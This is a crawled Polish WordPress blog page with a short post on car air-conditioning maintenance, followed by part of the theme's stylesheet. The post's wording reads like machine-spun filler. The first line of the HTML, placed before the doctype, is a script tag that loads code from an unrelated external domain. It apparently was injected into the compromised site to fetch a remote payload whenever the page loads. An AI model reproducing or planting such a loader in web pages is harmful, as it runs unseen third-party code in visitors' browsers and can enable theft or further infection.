

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pitstop.waw.pl/klima/
body_size: 6242
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Problem z klimą &#8211; PITSTOP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PITSTOP &raquo; Kanał z wpisami" href="https://pitstop.waw.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PITSTOP &raquo; Kanał z komentarzami" href="https://pitstop.waw.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pitstop.waw.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pitstop.waw.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cude-blog-style-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/css/jquery.sidr.light.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediascreen-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/css/mediascreen.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://pitstop.waw.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pitstop.waw.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pitstop.waw.pl/wp-content/themes/cude-blog/js/jquery.sidr.js?ver=6.6.4" id="sidr-js"></script>
<script type="text/javascript" src="https://pitstop.waw.pl/wp-content/themes/cude-blog/js/scripts.js?ver=6.6.4" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://pitstop.waw.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pitstop.waw.pl/wp-json/wp/v2/posts/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pitstop.waw.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://pitstop.waw.pl/klima/" />
<link rel='shortlink' href='https://pitstop.waw.pl/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pitstop.waw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpitstop.waw.pl%2Fklima%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pitstop.waw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpitstop.waw.pl%2Fklima%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://pitstop.waw.pl/wp-content/uploads/2018/04/f1-3169297_1280a.jpg"); background-position: right top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>
<body class="post-template-default single single-post postid-11 single-format-standard custom-background">
	<header>
		<div class="header_wrapper_fix">
			<div class="header_logo">
									<p class="site-title"><a href="https://pitstop.waw.pl">PITSTOP</a></p>
					<p class="site-description"></p>
					
			</div>
			<div class="header_search">
				
	<form action="https://pitstop.waw.pl" method="get" class="cb_search">
	  <input type="search" name="s" placeholder="" class="input" />
	  <input type="submit" name="" value="" class="submit" />
	</form>
					<i class="menu-toggle fa fa-bars"></i>
				<div id="sidr">
					<div class="menu-m-container"><ul id="primary-menu_mobile" class="menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://pitstop.waw.pl/category/dom/">Dom</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://pitstop.waw.pl/category/rodzina/">Rodzina</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://pitstop.waw.pl/category/roznosci/">Różności</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://pitstop.waw.pl/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://pitstop.waw.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-302"><a href="https://pitstop.waw.pl/category/technika/">Technika</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://pitstop.waw.pl/category/firma/">Firma</a></li>
</ul></div>				</div>
			</div>
		</div>	
		<div class="header_wrapper">
			<div class="header-image-bg"></div>
						<div class="header-image" style="background-image: url(https://pitstop.waw.pl/wp-content/uploads/2018/05/elma-rk-klimatyzacja.jpg)">
				<div class="header-image-title">
					<h1>Problem z klimą</h1>				</div>
			</div>		
		</div>
		<div class="header_menu">
			<ul class="navigation">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://pitstop.waw.pl/category/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://pitstop.waw.pl/category/rodzina/">Rodzina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://pitstop.waw.pl/category/roznosci/">Różności</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://pitstop.waw.pl/category/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://pitstop.waw.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-302"><a href="https://pitstop.waw.pl/category/technika/">Technika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://pitstop.waw.pl/category/firma/">Firma</a></li>
			</ul>
		</div>
	</header>

	<div class="site-content">
	<div class="primary">

		

	<article id="post-11" class="post">
		<div class="entry-content">
			<p>By klima w aucie funkcjonowała bez problemów trzeba o niej pamiętać zawczasu. Niezaprzeczalną potrzebą bez wątpienia jest coroczny przegląd. Skoro o niej nie pamiętamy, to z pewnością będzie pracować nieprawidłowo, albo nawet na efekcie się nam nadweręży. Częstokroć przydarza się, iż po zakończeniu zimy klimatyzacja nie spełnia parametrów chłodzenia. Po uruchomieniu zamiast przyjemnego powietrza wydobywa się niesympatyczny aromat. Podstawową przyczyną będzie brud gromadzący się na filtrze kabinowym, a także w parowniku oraz w kablach wentylacyjnych. Materiał biologiczny, dla którego pierwszorzędną żywnością są pył jak również wilgoć, daje bynajmniej nie tylko brzydki smród, lecz również ciężkie infekcje dróg oddechowych, alergię a także ataki astmy. Następną przyczyną kiepskiego działania klimy w aucie zwykle jest deficyt czynnika chłodzącego a także oleju w sprężarce. Niektóre auta są wyposażone w programy zabezpieczające i w przypadku niskiej dawce gazu plus oleju dobra klimatyzacja, po prostu nie wystartuje. Na nieszczęście, nie wszystkie auta jednak są choćby tak chronione, a nieodpowiednia dawka tych 2 substancji jest krokiem do zatarcia kompresora. Potem naprawa jest szczególnie kosztowna. Gaz do klimatyzacji auta wypada więc uzupełniać cyklicznie gdy dokonujesz rokrocznego przeglądu (w przeciągu roku system zużywa nawet około 15% składnika chłodzącego). Mechanik doleje wtedy także płyn ochraniający sprężarkę. Należałoby nie zapominać, iż zniszczeniem kompresora grozi także ponad przeciętne długa przerwa w korzystaniu z klimy. Wypada więc włączyć ją od czasu do czasu dodatkowo podczas zimnego dnia</p>
		</div>
		<div class="entry-meta"><span class="posted-on"><a href="https://pitstop.waw.pl/2018/05/16/" rel="bookmark"> 16 maja 2018</a></span><span class="cd_cat"><a href="https://pitstop.waw.pl/category/technika/" rel="category tag">Technika</a></span><span class="tags"></span></div>	</article>


	</div><!-- #primary -->


<div class="secondary">
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search">
	<form action="https://pitstop.waw.pl" method="get" class="cb_search">
	  <input type="search" name="s" placeholder="" class="input" />
	  <input type="submit" name="" value="" class="submit" />
	</form>
	</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Ostatnie wpisy</p>
		<ul>
											<li>
					<a href="https://pitstop.waw.pl/male-i-wieksze-oszczednosci-na-pradzie-poradnik-do-obnizania-rachunkow/">Małe i większe oszczędności na prądzie: poradnik do obniżania rachunków</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/maly-balkon-duzo-mozliwosci-jak-stworzyc-funkcjonalne-miejsce-do-wypoczynku/">Mały balkon, dużo możliwości: jak stworzyć funkcjonalne miejsce do wypoczynku?</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/fotowoltaika-oplacalnosc-dla-domow-jednorodzinnych/">Fotowoltaika &#8211; opłacalność dla domów jednorodzinnych</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/czym-wyroznia-sie-olej-z-czarnuszki/">Czym wyróżnia się olej z czarnuszki?</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/jak-zwiekszyc-lojalnosc-klientow-w-sklepie-internetowym/">Jak zwiększyć lojalność klientów w sklepie internetowym?</a>
									</li>
					</ul>

		</section>	</aside>	
</div>
	</div><!-- #content -->

	<footer>		
			</footer>	

	
	<div class="cude_blog_to_top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></div>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-25 12:12:41 -->

--- FILE ---
content_type: text/css
request_url: https://pitstop.waw.pl/wp-content/themes/cude-blog/style.css?ver=6.6.4
body_size: 3283
content:
/*
Theme Name: Cude Blog
Theme URI: https://web-cude.com/cude-blog/
Author: web-cude.com
Author URI: https://web-cude.com/
Description: Cude Blog is a simple WordPress theme for the blogging and news site. Lightweight and elegant design will make your web project irresistible.
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: cude-blog
Tags: blog, news, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, translation-ready
*/


/*fonts*/
@import url('https://fonts.googleapis.com/css?family=Roboto');
@import url('https://fonts.googleapis.com/css?family=Russo+One');

/*normalize*/
*{
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	outline: none;
	border-radius: 0;
	border: none;
}

html, body{
	font-family: 'Roboto', sans-serif;
	color:#3a3a3a;
	height: 100%;
	padding: 0;
	margin: 0;
}

a {
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s linear;
	color: #324E7B;
}

p, label {
	transition: all 0.3s linear;
}

img{
	-moz-transition: all 1s ease-out;
	-o-transition: all 1s ease-out;
	-webkit-transition: all 1s ease-out;
}

*::selection {
 	background: #86A6DF;
 	color:#ffffff;
}

input[type="text"], 
input[type="email"], 
input[type="url"], 
input[type="password"], 
input[type="search"], 
input[type="number"], 
input[type="tel"], 
input[type="range"], 
input[type="date"], 
input[type="month"], 
input[type="week"], 
input[type="time"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="color"], 
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 8px;
}

input:focus:valid,
textarea:focus:valid {
	border: 1px solid #86A6DF;
}

input:focus:invalid,
textarea:focus:invalid {
 	border: 1px solid #E10000;
}

li {
	list-style: none;
}

embed, iframe, object {
    max-width: 100%;
}

ol {
	list-style: decimal;
}

blockquote {
	background: #f9f9f9;
	border-left: 10px solid #ccc;
	margin: 1.5em 10px;
	padding: 0.5em 10px;
	quotes: "\201C""\201D""\2018""\2019";
}
blockquote:before {
	color: #ccc;
	content: open-quote;
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.25em;
	vertical-align: -0.4em;
}
blockquote p {
 	display: inline;
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.btn-primary {
    background-color: #324E7B;
    color:#ffffff;
}

/*Alignments*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.text-left{
	text-align: left;
}

.text-center{
	text-align: center;
}

.text-right{
	text-align: right;
}

.text-justify{
	text-align: justify;
}

/*Captions*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*Galleries*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.sticky {
	display: block;
}

/*Accessibility*/
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

#content[tabindex="-1"]:focus {
	outline: 0;
}

.bypostauthor {
	display: block;
}

/*header*/
.header_wrapper{
	width: 100%;
	height: auto;
	display: inline-block;
	position: relative;
}

.header_wrapper_fix{
	position: fixed;
	width: 100%;
	background-color: #ffffff;
	z-index: 10;
	padding: 12px;
}

/*site branding*/
.header_logo{
	width: 80%;
	display: inline-block;
	float: left;
	text-align: left;
	background-color: #ffffff;
}

.header_logo .site-title{
	font-family: 'Roboto',sans-serif;
	font-size: 25px;
	color: #324E7B;
	font-weight: 600;
	letter-spacing: 1px;
	padding-left: 17px;
}

.header_logo .site-title span{
	color: #a7881a;
}

.header_logo .site-description{
	padding-left: 17px;
    font-size: 14px;
}		

.header_logo .site-logo {
	width: 140px;
}

/*social*/
.header_search{
	width: 20%;
	float: left;
	text-align: right; 
	background-color: #ffffff;
	padding-right: 15px;
	padding-top: 4px;
}

.header_search .fa{
	font-size: 23px;
	color: #a7881a;
	padding: 5px;
}

.menu-toggle{
	display: none!important;
}

/*header image*/
.header-image{
	width: 100%;
	height: 420px;
	background-position: center;
	background-size: cover;
}

.header-image-bg{
	background-color: #00000066;
    width: 100%;
    height: 370px;
    position: absolute;
    top: 50px;
}

.header-image-title{
	color: #ffffff;
	text-transform: uppercase;
	width: 100%;
	text-align: center;
	position: relative;
	top: 54%;
}

.header-image-title h1{
	font-size: 35px;
	letter-spacing: 1px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
}	

.header-image .entry-meta{
	position: relative;
    top: 58%;
    left: 36%;
    text-align: center;
    width: 350px;
    color: #f8f8f8;
}

/*navigation menu*/
.header_menu{
	width: 100%;
	display: inline-block;
	border-top: 2px solid #a7881a;
} 

.navigation {
	list-style: none;
	padding: 0;
	margin: 0;
	background-color: #2d2d2d;
	display: inline-block;
	width: 100%;
	font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    background-blend-mode: overlay;
	background-image: url(../cude-blog/img/sp_bg.png);
}

.navigation li {
	float: left;
}

.navigation li:hover {
	background: #222;
}

.navigation li a {
	display: block;
	padding: 5px 15px;
	text-decoration: none;
	line-height: 40px;
	color: #f8f8f8;
}

.navigation ul {
	display: none;
